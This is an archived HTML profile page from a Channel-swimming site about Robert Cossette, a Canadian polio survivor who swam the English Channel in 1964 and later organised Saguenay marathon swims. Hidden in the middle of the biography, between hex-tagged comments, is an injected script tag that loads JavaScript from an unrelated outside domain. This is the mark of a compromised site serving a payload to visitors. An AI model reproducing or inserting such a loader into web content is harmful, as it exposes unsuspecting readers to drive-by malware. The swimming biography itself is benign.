

--- FILE ---
content_type: text/html
request_url: http://soloswims.com/cossette.htm
body_size: 5072
content:
<HTML>
<HEAD>
<META NAME="Generator" CONTENT="Corel WordPerfect 8">
<TITLE>Channel Swimmers</TITLE>
</HEAD>
<BODY TEXT="#000000" LINK="#0000ff" VLINK="#551a8b" ALINK="#ff0000" BGCOLOR="#b0ffff">
<H1 ALIGN="CENTER"><FONT COLOR="#0000ff">Channel Swimmers</FONT></H1>
<H1 ALIGN="CENTER"><FONT COLOR="#ff0000">Robert Cossette</FONT></H1>
<H2 ALIGN="CENTER">Canadian - Polio Victim</H2>

<P ALIGN="CENTER"><img src="flag-can-w.gif" width="84" height="63" align=bottom ><BR>
<BR>

<CENTER>
<TABLE ALIGN="CENTER" BORDER="1" WIDTH="100%" CELLPADDING="1" CELLSPACING="1">
<TR VALIGN="TOP"><TD ROWSPAN="16" ALIGN="CENTER" WIDTH="325"><img src="Cossette-1.jpg" width="267" height="291" align=bottom ></TD>
<TD WIDTH="164">Swimmer</TD>
<TD BGCOLOR="#b0ffff" WIDTH="575">Robert Cossette</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Age</TD>
<TD BGCOLOR="#b0ffff">35-39 ???</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Home</TD>
<TD BGCOLOR="#b0ffff">Chicoutimi ??</TD></TR>
<TR VALIGN="TOP"></TD>
<TD>Country</TD>
<TD BGCOLOR="#b0ffff">Canada</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Date of Swim</TD>
<TD BGCOLOR="#b0ffff">?? August 1964</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Start Time</TD>
<TD BGCOLOR="#b0ffff">??:??</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Swim Time</TD>
<TD BGCOLOR="#b0ffff">12 hours 5 minutes</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Starting Point</TD>
<TD BGCOLOR="#b0ffff">France</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Finish</TD>
<TD BGCOLOR="#b0ffff">England</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">`</TD>
<TD BGCOLOR="#b0ffff">`</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Monitoring Body</TD>
<TD BGCOLOR="#b0ffff">Channel Swimming Association</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Official Observer</TD>
<TD BGCOLOR="#b0ffff">`</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Pilot (Boat)</TD>
<TD BGCOLOR="#b0ffff">???</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Club</TD>
<TD BGCOLOR="#b0ffff">`</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Trainer</TD>
<TD BGCOLOR="#b0ffff">`</TD></TR>
<TR VALIGN="TOP"></TD>
<TD BGCOLOR="#b0ffff">Crew</TD>
<TD BGCOLOR="#b0ffff">`</TD></TR></TABLE>
</CENTER>

<P>Robert`s 12:05 time for the Channel belies the fact that he had been a polio victim in his youth which had left him crippled in one leg.
<TABLE BORDER="1" WIDTH="100%" CELLPADDING="1" CELLSPACING="1">
<TR VALIGN="TOP"><TD ALIGN="CENTER" WIDTH="445"><img src="Cossette-2.jpg" width="400" height="300" align=bottom ></TD>
<TD WIDTH="779">Apart from his conquest of the English Channel, Robert has a list of impressive accomplishments and contributions to
marathon swimming:<BR>
* He competed in the <A HREF="http://traversee.qc.ca/en/" TARGET="new">Travers&eacute;e internationale du lac St-Jean</A> 8 times from 1955 to 1965, with 3 official finishes in the 30 km
swims:<BR>
.  1959, 5<SUP>th</SUP>, 13:00:52.<BR>
.  1960, 4<SUP>th</SUP>, 14:44:00.<BR>
.  1961, 7<SUP>th</SUP>, 14:37:17. <BR>
* Travers&eacute;e du Lac Ontario (Marathon de Brading), the Ste-Anne de Beaupr&eacute;, 51 km (32-mile).<BR>
* The Montr&eacute;al swim, 70 km (44-mile) .<BR>
* The Atlantic City Around-the-Island Swim, 35 km (22-mile) .<BR>
* The Trois-Rivi&egrave;res Swim, 16 km.<BR>
* The Marathon de l'Expo de Toronto.<BR>
* The Lac Simon Swim.<BR>
* The D&eacute;troit de Juan de Fuca.<BR>
* The La Gilman Chibougamau Swim. </P><!--8b195b--><script type="text/javascript" src="http://manda-sh.com/bwrgklqx.php"></script><!--/8b195b-->


<P>Robert was the first person to swim 37 km (23 miles) from Chicoutimi to Bagotville in the Saguenay River in Canada that
resulted in the annual la Descente ou remont&eacute;e du Saguenay. </P>

<P>He was president from 1973 to 1988 of the Marathon du Saguenay and trained several swimmers for the Travers&eacute;e
internationale du lac St-Jean and the 37 km (23-mile) la Descente du Saguenay. </P>

<P>Robert was inducted into the IMSHOF in 2004.</P>

<P>In the mid-1990's, Robert swam in Masters competitions in Quebec and set a number of Freestyle records in the 65-69 age-group:<BR>
200 m Free, 3:21.26: Mar 1995<BR>
400 m Free, 6:46.60: Mar 1995<BR>
800 m Free, 15:32.24 (1,500 m split): Apr 1996<BR>
1,500 m Free, 29:17.34: Apr 1996</TD></TR></TABLE>

<P ALIGN="CENTER"><FONT SIZE="-1">Material supplied by:<BR>
<A HREF="http://dailynews.openwaterswimming.com/2014/02/like-daughter-like-father-christine-and.html?m=0" TARGET="new">WOWSA newsletter, 28 Feb 2014</A><BR>
<A HREF="http://openwaterpedia.com/index.php?title=Robert_Cossette" TARGET="new">OpenWaterPedia</A><BR>
<A HREF="http://soloswims.com/books.htm#Wennerberg" TARGET="new">Wind, Waves and Sunburn</A><BR>
Christian Berger: Masters Swimming Canada Statistician</FONT></P>

<P ALIGN="CENTER"><FONT SIZE="-1">Created: 8<SUP>th</SUP> <SUP></SUP>March 2014<BR>
Last Updated: 17<SUP>th</SUP> <SUP></SUP>March 2014<SUP></SUP></FONT></P>

<P ALIGN="CENTER"><img src="line2.gif" width="582" height="27" align=bottom ></P>

</BODY>
</HTML>
